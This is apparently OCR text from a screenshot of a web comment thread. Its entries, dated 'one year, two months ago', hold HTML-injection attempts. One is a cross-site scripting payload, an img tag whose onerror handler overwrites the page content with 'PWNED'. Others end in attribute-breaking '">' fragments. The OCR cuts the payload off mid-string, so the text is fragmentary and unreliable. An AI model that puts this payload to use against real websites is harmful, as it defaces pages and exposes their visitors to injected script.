
•
1 YEAR, 2 MONTHS AGO
<img src=x
onerror="document.documentElement.innerHTML='PWNEDbody{margi
">
•
1 YEAR, 2 MONTHS AGO
93311.GITHUB.IO
">
•
1 YEAR, 2 MONTHS AGO
xc
">